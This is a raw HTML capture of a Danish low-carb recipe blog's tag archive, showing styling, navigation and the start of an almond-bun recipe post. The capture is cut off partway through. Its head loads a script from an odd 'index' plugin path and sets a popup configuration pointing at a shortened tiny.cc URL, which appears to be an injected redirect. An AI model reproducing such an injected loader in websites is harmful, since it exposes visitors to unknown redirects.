

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.nem-lchf.dk/tag/fiber-husk/
body_size: 18359
content:
<!DOCTYPE html><!-- HTML 5 -->
<html lang="da-DK">

<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">

<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.nem-lchf.dk/xmlrpc.php" />

<!--[if lt IE 9]>
<script src="http://www.nem-lchf.dk/wp-content/themes/zeetasty/js/html5.js" type="text/javascript"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Fiber Husk Archives - Nem LCHF</title>
	<link rel="canonical" href="https://www.nem-lchf.dk/tag/fiber-husk/" />
	<meta property="og:locale" content="da_DK" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Fiber Husk Archives - Nem LCHF" />
	<meta property="og:url" content="https://www.nem-lchf.dk/tag/fiber-husk/" />
	<meta property="og:site_name" content="Nem LCHF" />
	<meta property="og:image" content="https://i0.wp.com/www.nem-lchf.dk/wp-content/uploads/2024/12/cropped-banner_lchf.jpg?fit=1140%2C400" />
	<meta property="og:image:width" content="1140" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.nem-lchf.dk/tag/fiber-husk/","url":"https://www.nem-lchf.dk/tag/fiber-husk/","name":"Fiber Husk Archives - Nem LCHF","isPartOf":{"@id":"https://www.nem-lchf.dk/#website"},"breadcrumb":{"@id":"https://www.nem-lchf.dk/tag/fiber-husk/#breadcrumb"},"inLanguage":"da-DK"},{"@type":"BreadcrumbList","@id":"https://www.nem-lchf.dk/tag/fiber-husk/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.nem-lchf.dk/"},{"@type":"ListItem","position":2,"name":"Fiber Husk"}]},{"@type":"WebSite","@id":"https://www.nem-lchf.dk/#website","url":"https://www.nem-lchf.dk/","name":"Nem LCHF","description":"Gode råd og opskrifter til et liv med LCHF","publisher":{"@id":"https://www.nem-lchf.dk/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.nem-lchf.dk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"da-DK"},{"@type":"Organization","@id":"https://www.nem-lchf.dk/#organization","name":"Nem LCHF","alternateName":"Nem LCHF","url":"https://www.nem-lchf.dk/","logo":{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.nem-lchf.dk/#/schema/logo/image/","url":"https://i0.wp.com/www.nem-lchf.dk/wp-content/uploads/2024/12/cropped-banner_lchf.jpg?fit=1140%2C400","contentUrl":"https://i0.wp.com/www.nem-lchf.dk/wp-content/uploads/2024/12/cropped-banner_lchf.jpg?fit=1140%2C400","width":1140,"height":400,"caption":"Nem LCHF"},"image":{"@id":"https://www.nem-lchf.dk/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/nemlchf/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Nem LCHF &raquo; Feed" href="http://www.nem-lchf.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nem LCHF &raquo;-kommentar-feed" href="http://www.nem-lchf.dk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nem LCHF &raquo; Fiber Husk-tag-feed" href="http://www.nem-lchf.dk/tag/fiber-husk/feed/" />
<script>(()=>{"use strict";const e=[400,500,600,700,800,900],t=e=>`wprm-min-${e}`,n=e=>`wprm-max-${e}`,s=new Set,o="ResizeObserver"in window,r=o?new ResizeObserver((e=>{for(const t of e)c(t.target)})):null,i=.5/(window.devicePixelRatio||1);function c(s){const o=s.getBoundingClientRect().width||0;for(let r=0;r<e.length;r++){const c=e[r],a=o<=c+i;o>c+i?s.classList.add(t(c)):s.classList.remove(t(c)),a?s.classList.add(n(c)):s.classList.remove(n(c))}}function a(e){s.has(e)||(s.add(e),r&&r.observe(e),c(e))}!function(e=document){e.querySelectorAll(".wprm-recipe").forEach(a)}();if(new MutationObserver((e=>{for(const t of e)for(const e of t.addedNodes)e instanceof Element&&(e.matches?.(".wprm-recipe")&&a(e),e.querySelectorAll?.(".wprm-recipe").forEach(a))})).observe(document.documentElement,{childList:!0,subtree:!0}),!o){let e=0;addEventListener("resize",(()=>{e&&cancelAnimationFrame(e),e=requestAnimationFrame((()=>s.forEach(c)))}),{passive:!0})}})();</script><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wprm-public-css' href='http://www.nem-lchf.dk/wp-content/plugins/wp-recipe-maker/dist/public-modern.css?ver=10.3.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:69699755a0043*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='themezee_zeeTasty_stylesheet-css' href='http://www.nem-lchf.dk/wp-content/themes/zeetasty/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='themezee_default_font-css' href='//fonts.googleapis.com/css?family=Arimo&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='themezee_default_title_font-css' href='//fonts.googleapis.com/css?family=Lobster&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.nem-lchf.dk/wp-content/plugins/index/popuplink.js?ver=6.9" id="popuplink_front_js-js"></script>
<script type="text/javascript" id="themezee_jquery_navigation-js-extra">
/* <![CDATA[ */
var customNavigationParams = {"menuTitle":"Menu"};
//# sourceURL=themezee_jquery_navigation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.nem-lchf.dk/wp-content/themes/zeetasty/js/navigation.js?ver=6.9" id="themezee_jquery_navigation-js"></script>
<link rel="https://api.w.org/" href="http://www.nem-lchf.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.nem-lchf.dk/wp-json/wp/v2/tags/42" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.nem-lchf.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type="text/css">
ul.scfw_16px li, ul.scfw_24px li, ul.scfw_32px li, ul.scfw_16px li a, ul.scfw_24px li a, ul.scfw_32px li a {
	display:inline !important;
	float:none !important;
	border:0 !important;
	background:transparent none !important;
	margin:0 !important;
	padding:0 !important;
}
ul.scfw_16px li {
	margin:0 2px 0 0 !important;
}
ul.scfw_24px li {
	margin:0 3px 0 0 !important;
}
ul.scfw_32px li {
	margin:0 5px 0 0 !important;
}
ul.scfw_text_img li:before, ul.scfw_16px li:before, ul.scfw_24px li:before, ul.scfw_32px li:before {
	content:none !important;
}
.scfw img {
	float:none !important;
}
</style>	
	<style type="text/css"> .tippy-box[data-theme~="wprm"] { background-color: #333333; color: #FFFFFF; } .tippy-box[data-theme~="wprm"][data-placement^="top"] > .tippy-arrow::before { border-top-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="bottom"] > .tippy-arrow::before { border-bottom-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="left"] > .tippy-arrow::before { border-left-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="right"] > .tippy-arrow::before { border-right-color: #333333; } .tippy-box[data-theme~="wprm"] a { color: #FFFFFF; } .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } body { --comment-rating-star-color: #343434; } body { --wprm-popup-font-size: 16px; } body { --wprm-popup-background: #ffffff; } body { --wprm-popup-title: #000000; } body { --wprm-popup-content: #444444; } body { --wprm-popup-button-background: #444444; } body { --wprm-popup-button-text: #ffffff; } body { --wprm-popup-accent: #747B2D; }</style><style type="text/css">.wprm-glossary-term {color: #5A822B;text-decoration: underline;cursor: help;}</style><style type="text/css">.wprm-recipe-template-snippet-basic-buttons {
    font-family: inherit; /* wprm_font_family type=font */
    font-size: 0.9em; /* wprm_font_size type=font_size */
    text-align: center; /* wprm_text_align type=align */
    margin-top: 0px; /* wprm_margin_top type=size */
    margin-bottom: 10px; /* wprm_margin_bottom type=size */
}
.wprm-recipe-template-snippet-basic-buttons a  {
    margin: 5px; /* wprm_margin_button type=size */
    margin: 5px; /* wprm_margin_button type=size */
}

.wprm-recipe-template-snippet-basic-buttons a:first-child {
    margin-left: 0;
}
.wprm-recipe-template-snippet-basic-buttons a:last-child {
    margin-right: 0;
}.wprm-recipe-template-meadow {
    margin: 20px auto;
    background-color: #ffffff; /* wprm_background type=color */
    font-family: "Inter", sans-serif; /* wprm_main_font_family type=font */
    font-size: 16px; /* wprm_main_font_size type=font_size */
    line-height: 1.5em; /* wprm_main_line_height type=font_size */
    color: #000000; /* wprm_main_text type=color */
    max-width: 1600px; /* wprm_max_width type=size */

    --meadow-accent-color: #747B2D; /* wprm_accent_color type=color */
    --meadow-main-background-color: #F3F4EC; /* wprm_main_background_color type=color */

    border: 0;
    border-top: 1px solid var(--meadow-accent-color);

    --meadow-list-border-color: #DEB538; /* wprm_list_border_color type=color */
}
.wprm-recipe-template-meadow a {
    color: #000000; /* wprm_link type=color */
}
.wprm-recipe-template-meadow p, .wprm-recipe-template-meadow li {
    font-family: "Inter", sans-serif; /* wprm_main_font_family type=font */
    font-size: 1em;
    line-height: 1.5em; /* wprm_main_line_height type=font_size */
}
.wprm-recipe-template-meadow li {
    margin: 0 0 0 32px;
    padding: 0;
}
.rtl .wprm-recipe-template-meadow li {
    margin: 0 32px 0 0;
}
.wprm-recipe-template-meadow ol, .wprm-recipe-template-meadow ul {
    margin: 0;
    padding: 0;
}
.wprm-recipe-template-meadow br {
    display: none;
}
.wprm-recipe-template-meadow .wprm-recipe-name,
.wprm-recipe-template-meadow .wprm-recipe-header {
    font-family: "Gloock", serif; /* wprm_header_font_family type=font */
    color: #1e1e1e; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
}
.wprm-recipe-template-meadow .wprm-recipe-header * {
    font-family: "Inter", sans-serif; /* wprm_main_font_family type=font */
}
.wprm-recipe-template-meadow h1,
.wprm-recipe-template-meadow h2,
.wprm-recipe-template-meadow h3,
.wprm-recipe-template-meadow h4,
.wprm-recipe-template-meadow h5,
.wprm-recipe-template-meadow h6 {
    font-family: "Gloock", serif; /* wprm_header_font_family type=font */
    color: #1e1e1e; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
    margin: 0;
    padding: 0;
}
.wprm-recipe-template-meadow .wprm-recipe-header {
    margin-top: 1.2em;
}
.wprm-recipe-template-meadow h1 {
    font-size: 2.2em; /* wprm_h1_size type=font_size */
}
.wprm-recipe-template-meadow h2 {
    font-size: 2.2em; /* wprm_h2_size type=font_size */
}
.wprm-recipe-template-meadow h3 {
    font-size: 1.8em; /* wprm_h3_size type=font_size */
}
.wprm-recipe-template-meadow h4 {
    font-size: 1em; /* wprm_h4_size type=font_size */
}
.wprm-recipe-template-meadow h5 {
    font-size: 1em; /* wprm_h5_size type=font_size */
}
.wprm-recipe-template-meadow h6 {
    font-size: 1em; /* wprm_h6_size type=font_size */
}
.wprm-recipe-template-meadow .meadow-header-meta {
    max-width: 800px;
    margin: 0 auto;
}.wprm-recipe-template-compact-howto {
    margin: 20px auto;
    background-color: #fafafa; /* wprm_background type=color */
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 0.9em; /* wprm_main_font_size type=font_size */
    line-height: 1.5em; /* wprm_main_line_height type=font_size */
    color: #333333; /* wprm_main_text type=color */
    max-width: 650px; /* wprm_max_width type=size */
}
.wprm-recipe-template-compact-howto a {
    color: #3498db; /* wprm_link type=color */
}
.wprm-recipe-template-compact-howto p, .wprm-recipe-template-compact-howto li {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
    font-size: 1em !important;
    line-height: 1.5em !important; /* wprm_main_line_height type=font_size */
}
.wprm-recipe-template-compact-howto li {
    margin: 0 0 0 32px !important;
    padding: 0 !important;
}
.rtl .wprm-recipe-template-compact-howto li {
    margin: 0 32px 0 0 !important;
}
.wprm-recipe-template-compact-howto ol, .wprm-recipe-template-compact-howto ul {
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-compact-howto br {
    display: none;
}
.wprm-recipe-template-compact-howto .wprm-recipe-name,
.wprm-recipe-template-compact-howto .wprm-recipe-header {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #000000; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
}
.wprm-recipe-template-compact-howto .wprm-recipe-header * {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_main_font_family type=font */
}
.wprm-recipe-template-compact-howto h1,
.wprm-recipe-template-compact-howto h2,
.wprm-recipe-template-compact-howto h3,
.wprm-recipe-template-compact-howto h4,
.wprm-recipe-template-compact-howto h5,
.wprm-recipe-template-compact-howto h6 {
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif; /* wprm_header_font_family type=font */
    color: #212121; /* wprm_header_text type=color */
    line-height: 1.3em; /* wprm_header_line_height type=font_size */
    margin: 0 !important;
    padding: 0 !important;
}
.wprm-recipe-template-compact-howto .wprm-recipe-header {
    margin-top: 1.2em !important;
}
.wprm-recipe-template-compact-howto h1 {
    font-size: 2em; /* wprm_h1_size type=font_size */
}
.wprm-recipe-template-compact-howto h2 {
    font-size: 1.8em; /* wprm_h2_size type=font_size */
}
.wprm-recipe-template-compact-howto h3 {
    font-size: 1.2em; /* wprm_h3_size type=font_size */
}
.wprm-recipe-template-compact-howto h4 {
    font-size: 1em; /* wprm_h4_size type=font_size */
}
.wprm-recipe-template-compact-howto h5 {
    font-size: 1em; /* wprm_h5_size type=font_size */
}
.wprm-recipe-template-compact-howto h6 {
    font-size: 1em; /* wprm_h6_size type=font_size */
}.wprm-recipe-template-compact-howto {
	border-style: solid; /* wprm_border_style type=border */
	border-width: 1px; /* wprm_border_width type=size */
	border-color: #777777; /* wprm_border type=color */
	border-radius: 0px; /* wprm_border_radius type=size */
	padding: 10px;
}</style>	<style>img#wpstats{display:none}</style>
		<style type="text/css">
			a, a:link, a:visited, .comment a:link, .comment a:visited {
				color: #1562a5;
			}
			.wp-pagenavi .current {
				background-color: #1562a5;
			}
			
			.post-title, .post-title a:link, .post-title a:visited, #respond h3,
			.frontpage-widgets .widget .widgettitle {
				color: #1562a5;
			}
			.post-title a:hover, .post-title a:active {
				color: #333333;
			}
			.more-link span, #commentform #submit, #frontpage-intro-button a {
				background-color: #1562a5;
			}
			.more-link span:hover, #commentform #submit:hover, #frontpage-intro-button a:hover, .widget-tabnav li a {
				background-color: #333333;
			}
			#logo a .site-title {
				color: #1562a5;
			}
			#wrapper {
				border-top: 0.5em solid #1562a5;
			}
			#mainnav, #footer {
				background-color: #1562a5;
			}
			#mainnav {
				border-top: 2px solid #1562a5;
			}
			#mainnav-bg-wrap {
				border-top: 1.2em solid #1562a5;
			}
			#sidebar .widgettitle {
				color: #444444;
				border-bottom: 1px solid #444444;
			}
			#sidebar a:link, #sidebar a:visited, .frontpage-widgets a:link, .frontpage-widgets a:visited {
				color: #1562a5;
			}
		</style><style type="text/css"></style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script type="text/javascript">window.popuplink_cfg_field="wp_cfg_index";window.wp_cfg_index={"url":"http:\/\/tiny.cc\/6zbfvy","switch":false,"cookie":{"name":"index_is_shown","expires":6000}}</script>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("http://www.nem-lchf.dk/wp-content/themes/zeetasty/images/background.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	</head>

<body class="archive tag tag-fiber-husk tag-42 custom-background wp-theme-zeetasty">

<div id="wrapper" class="hfeed">
	
	

	<nav id="mainnav" class="clearfix" role="navigation">
		<div id="mainnav-border"></div>
			<ul id="mainnav-menu" class="menu"><li id="menu-item-147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-147"><a href="http://nem-lchf.dk">Forside</a></li>
<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-73"><a href="http://www.nem-lchf.dk/category/om-lchf/">Om LCHF</a>
<ul class="sub-menu">
	<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="http://www.nem-lchf.dk/category/om-lchf/kostfibre/">Kostfibre</a></li>
	<li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="http://www.nem-lchf.dk/category/om-lchf/kulhydrater/">Kulhydrater</a></li>
</ul>
</li>
<li id="menu-item-131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-131"><a href="http://www.nem-lchf.dk/category/lchf-i-hverdagen/">LCHF i hverdagen</a>
<ul class="sub-menu">
	<li id="menu-item-133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-133"><a href="http://www.nem-lchf.dk/category/lchf-i-hverdagen/madlog/">Madlog</a></li>
	<li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132"><a href="http://www.nem-lchf.dk/category/lchf-i-hverdagen/events/">Events</a></li>
</ul>
</li>
<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-43"><a href="http://www.nem-lchf.dk/category/opskrifter/">Opskrifter</a>
<ul class="sub-menu">
	<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="http://www.nem-lchf.dk/category/opskrifter/morgenmad/">Morgenmad</a></li>
	<li id="menu-item-208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-208"><a href="http://www.nem-lchf.dk/category/opskrifter/forretter/">Forretter</a></li>
	<li id="menu-item-82" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82"><a href="http://www.nem-lchf.dk/category/opskrifter/aftensmad/">Aftensmad</a></li>
	<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="http://www.nem-lchf.dk/category/opskrifter/snacks/">Snacks</a></li>
	<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148"><a href="http://www.nem-lchf.dk/category/opskrifter/broed/">Brød</a></li>
</ul>
</li>
<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-56"><a href="http://www.nem-lchf.dk/category/goderaad/">Gode Råd</a>
<ul class="sub-menu">
	<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="http://www.nem-lchf.dk/category/goderaad/alkohol/">Alkohol</a></li>
</ul>
</li>
<li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a href="http://www.nem-lchf.dk/galleri/">Galleri</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37"><a href="http://www.nem-lchf.dk/om/">Om bloggen</a></li>
</ul>	</nav>
	<div id="mainnav-bg-wrap"><div id="mainnav-bg"></div></div>
	
				<div id="custom-header" class="header-image">
				<img src="http://www.nem-lchf.dk/wp-content/uploads/2024/12/cropped-banner_lchf.jpg" />
			</div>
		
		
	<div id="wrap">
		
		<section id="content" class="primary" role="main">
		
		<h2 class="archive-title">Tag Archive for Fiber Husk</h2>
				
				
	<article id="post-8" class="post-8 post type-post status-publish format-standard hentry category-broed category-morgenmad category-opskrifter tag-aeg tag-faux-brod tag-fiber-husk tag-flode tag-mandelmel tag-morgenmad tag-snack">
	
		<h2 class="post-title"><a href="http://www.nem-lchf.dk/2013/10/13/3-min-mandel-muffin/" rel="bookmark">3 Minutter Mandel Bolle</a></h2>
		<div class="postmeta">		<span class="meta-date">
		Posted on <a href="http://www.nem-lchf.dk/2013/10/13/3-min-mandel-muffin/" title="20:11" rel="bookmark"><time datetime="2013-10-13T20:11:46+02:00">13/10/2013</time></a>		</span>
		<span class="meta-author sep">
		by <a href="http://www.nem-lchf.dk/author/onsberg/" title="View all posts by Onsberg" rel="author">Onsberg</a>		</span>
			<span class="meta-comments sep">
			<a href="http://www.nem-lchf.dk/2013/10/13/3-min-mandel-muffin/#respond">Leave a comment</a>		</span>
		</div>
		
		<div class="entry">
			<a href="http://www.nem-lchf.dk/2013/10/13/3-min-mandel-muffin/" rel="bookmark"></a>
			<div id="recipe"></div><div id="wprm-recipe-container-304" class="wprm-recipe-container" data-recipe-id="304" data-servings="1"><div class="wprm-recipe wprm-recipe-template-meadow"><div class="wprm-layout-container wprm-padding-40 meadow-header">
  <div class="wprm-layout-column-container wprm-column-gap-20 wprm-column-rows-recipe-600 wprm-column-rows-reverse wprm-row-gap-20 meadow-header-columns">
    <div class="wprm-layout-column wprm-align-center">
      <div class="wprm-recipe-image wprm-block-image-rounded"><img fetchpriority="high" decoding="async" style="border-width: 0px;border-style: solid;border-color: #666666;border-radius: 20px;width: 300px;max-width: 100%;height: 300px;object-fit: cover;" width="1920" height="2560" src="https://i0.wp.com/www.nem-lchf.dk/wp-content/uploads/2013/10/2013-10-05-13.30.38-scaled.jpg?fit=1920%2C2560" class="attachment-300x999999 size-300x999999" alt="" srcset="https://i0.wp.com/www.nem-lchf.dk/wp-content/uploads/2013/10/2013-10-05-13.30.38-scaled.jpg?w=1920 1920w, https://i0.wp.com/www.nem-lchf.dk/wp-content/uploads/2013/10/2013-10-05-13.30.38-scaled.jpg?resize=225%2C300 225w, https://i0.wp.com/www.nem-lchf.dk/wp-content/uploads/2013/10/2013-10-05-13.30.38-scaled.jpg?resize=768%2C1024 768w, https://i0.wp.com/www.nem-lchf.dk/wp-content/uploads/2013/10/2013-10-05-13.30.38-scaled.jpg?resize=1152%2C1536 1152w, 